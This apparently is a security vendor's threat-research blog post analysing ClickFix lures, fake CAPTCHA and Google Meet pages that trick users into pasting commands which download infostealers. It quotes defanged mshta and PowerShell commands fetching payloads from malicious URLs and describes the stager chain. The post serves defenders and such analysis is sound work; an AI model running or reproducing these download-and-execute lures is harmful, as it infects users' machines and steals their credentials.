ClickFix: Another Deceptive Social Engineering Technique
Fast Facts
- ClickFix, first observed in mid-2024, represents a sophisticated form of social engineering that quickly gained traction among adversaries.
- ClickFix has distributed various malware families, including DarkGate, Lumma Stealer, AsyncRAT, Danabot, and NetSupport RAT.
- Nation-state actors such as Iran-linked MuddyWater and Russia-linked APT28 have adopted the ClickFix technique in their cyber espionage campaigns.
- Adversaries have been observed using techniques such as phishing, malvertising, and SEO poisoning to lure users into visiting ClickFix pages.
By Nischal Khadgi and Ujwal Thapa; Security Research
Over time, security in organizations has continuously evolved, becoming more advanced and resilient. However, so have the adversaries. The constant battle between defenders and adversaries is never-ending each security upgrade is met with new tactics designed to bypass defences and deliver malware. This blog covers a similar technique that many nation-state actors have adopted such as APT 28 and Kimsuky. It has become particularly popular for delivering stealer malware such as Lumma Stealer. Further, the blog explores some of the ClickFix techniques used by adversaries to deliver malware. While we won’t be diving into a deep analysis of the malware delivered, we will focus on detecting this threat using Logpoint SIEM and provide actionable recommendations.
What is ClickFix?
The ClickFix is a sophisticated form of social engineering technique that deceives users into executing malicious code on their systems. Adversaries trick victims into browsing seemingly legitimate but compromised websites that prompt users with pop-ups that require the user to press buttons like Fix It or I am not a robot as shown in the image below and deceive users into taking action to fix a non-existent issue by either automatically or manually copying and pasting a malicious command into their terminal.

ClickFix tactic used by malicious websites impersonating Google Chrome, Facebook, PDFSimpli, and reCAPTCHA. (Source: Sekoia)
These prompts instruct users to paste the copied command to the Run dialog box or the PowerShell terminal, Complying with these instructions leads to the execution of malicious code, resulting in the installation of malware. The high-level overview of the ClickFix Chain of Infection is illustrated in the image below.
Adversaries have been leveraging diverse techniques to trick users into browsing ClickFix sites. These include spearphishing and social engineering, malvertising, SEO poisoning, and more. The following diagram depicts the common stages of a malware attack initiated through ClickFix.
Malware lifecycle using ClickFix for delivery (source: https://www.group-ib.com/blog/clickfix-the-social-engineering-technique-hackers-use-to-manipulate-victims/) Recreate in LP Format
Since its emergence in 2024, ClickFix has been observed in numerous attack campaigns. The technique quickly gained traction as a vector for delivering infostealer malware, with Lumma Stealer being the most frequently distributed in the analyzed incidents. One of the most notable uses of ClickFix involves fake reCAPTCHA pages, designed to trick users into executing malicious code.
The infographic below highlights key events across major ClickFix campaigns.
Technical Analysis
This section explores how adversaries leverage ClickFix techniques to compromise victims. As we move forward in the blog, we’ll break down the mechanics behind a typical ClickFix campaign and explore how each stage of the attack unfolds.
The first step is that the attacker typically uses diverse techniques discussed in the above section to trick a user into browsing ClickFix Pages. For our analysis, we have accessed the online ClickFix URL from URLhaus.

On browsing the sites, the page presented a Fake CAPTCHA screen.

After clicking on the fake CAPTCHA button labeled “I’m not a robot,” the user is deceptively presented with “Verification Steps” that instruct them to press Windows + R to open the Run dialog box, followed by CTRL + V and then Enter.

When the user presses Windows + R, followed by Ctrl + V, and then hits Enter, the payload is downloaded and executed from the specified URL using mshta.exe.
Mshta.exe is a legitimate Windows-native binary used to execute Microsoft HTML Applications (HTA), which can contain VBScript or JScript embedded within HTML files. Mshta can fetch and run scripts from remote URLs, making it particularly flexible. This is one of the common techniques used by adversaries, where they abuse binaries that are already preinstalled in Windows, a method known as LOLBIN (Living Off the Land Binary).
Now, let’s take a step back to understand how this all comes together. When we inspected the ClickFix page, we came across the script shown in the screenshot below. We can observe that the parts of the code are written in Russian. This may suggest that the script may have been written by adversaries from Russia.

From the code snippet below, we can observe that the encoded string is stored in the variable _0xA, which is then decoded using atob() and assigned to _0xB.
The decoded string is:
The script silently creates a temporary textarea element, populates it with the value of a variable stored in _0xC , and automatically copies that value to the user's clipboard. Once the copying is complete, the temporary text area is removed from the document, leaving no visible indication of the action. Therefore, clicking the I'm not a robot button doesn’t perform any real CAPTCHA validation. Instead, it silently copies the command to the user's clipboard and tricks the user into executing it manually.
We have observed multiple campaigns, each employing slightly different techniques to achieve the same overall objective. In this particular campaign, multiple file types have been observed, such as .mp3, .mp4, .jpg, .jpeg, .swf, and .html. mshta https://{malicious.domain}/media.file
Despite their benign appearance, these files contain encoded PowerShell commands that execute silently in the background and download the payload. In most cases, the payload being delivered is a Stealer malware type.
In another campaign mentioned in Sekoia, multiple websites were masquerading as the homepage of a Google Meet Video Conference. Here, initially, typical Clickfix message is displayed to users, such as the phrase Press the key combination or CTRL + V.

ClickFix Page masquerading as the homepage of a Google Meet (source:ClickFix tactic: The Phantom Meet
Clicking the Try Fix button automatically copies the following command to the clipboard:
mshta hxxps://googIedrivers[.]com/fix-error
We have retrieved the fix-error sample from malwarebaazar. The retrieved file, named fix-error, is an HTML document containing obfuscated VBScript code.
The execution flow of the fix-error is shown in the image below using Logpoint SIEM.

Process Tree of Fix-Error.hta
cmd.exe and terminates its parent process
mshta.exe using the task kill.

mshta.exe, it then uses the
LOLBIN
bitsadmin.exe to download two executables
stealc.exe and
ram.exe, from a
C2 server under the temp directory.

The two executables, stealc.exe (92a8cc4e385f170db300de8d423686eeeec72a32475a9356d967bee9e3453138) and ram.exe (2853a61188b4446be57543858adcc704e8534326d4d84ac44a60743b1a44cbfe) correspond to the Stealc and Rhadamanthys infostealers, respectively.
In another ClickFix URL taken from URLhaus, the execution flow was slightly different and relied on PowerShell and fileless techniques.

When the user clicks the Verify button, the following PowerShell command is copied to the user’s clipboard.
Upon execution, the above command downloads and executes the PowerShell script 45.ps1 directly into memory from the specified URL. The flags “-WindowStyle Hidden” ensure that the PowerShell window remains hidden, concealing the script’s execution from the user.
When navigating to the URL hxxp://aatox[.]com/verify/45.ps1, we can observe an encoded PowerShell command.

We have decoded the PowerShell command, it attempts to execute another script directly into memory from the URL https://www.globalstudycloud[.]com/21/44[.]ps1, since the URL was already inactive at the time of analysis, no further behavior could be observed.
